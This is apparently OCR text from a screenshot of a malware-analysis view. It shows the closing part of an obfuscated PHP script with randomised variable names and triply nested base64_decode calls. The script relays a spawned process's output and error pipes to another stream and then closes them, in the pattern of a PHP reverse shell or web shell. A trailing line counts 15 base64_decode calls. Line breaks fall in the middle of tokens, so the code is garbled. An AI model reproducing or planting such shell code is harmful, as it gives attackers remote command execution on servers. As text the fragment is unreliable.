
e1
,
$eglmhuwh_8d4a5094
);}
if
(in_array(
$nssqodu
h_8a71a174
[
2
],
$qitocjnv_3db124e0
)){
if
(
$kzqge
riv_b61a26b8
)tyzhrnle_adb63ffa(base64_decode
(base64_decode(base64_decode(
'VlRGU1JWSldTbE
5KUmtwR1VWVlJQUT09'
))));
$eglmhuwh_8d4a5094
=f
read(
$nssqoduh_8a71a174
[
2
],
$rzkiaiba_40dae9
1
);
if
(
$kzqgeriv_b61a26b8
)tyzhrnle_adb63ffa
(
"STDERR: $eglmhuwh_8d4a5094"
);fwrite(
$cerfl
nbl_1206cfe1
,
$eglmhuwh_8d4a5094
);}}fclose(
$c
erflnbl_1206cfe1
);fclose(
$nssqoduh_8a71a174
[
0
]);fclose(
$nssqoduh_8a71a174
[
1
]);fclose(
$n
ssqoduh_8a71a174
[
2
]);proc_close(
$verporgz_86
86f541
);
function
tyzhrnle_adb63ffa
(
$mzslabon
_f53fa710
)
{
if
(!
$teoukbbi_474a2008
){
print
"$mz
slabon_f53fa710\n"
;}}
?>
Function Calls
base64_decode
15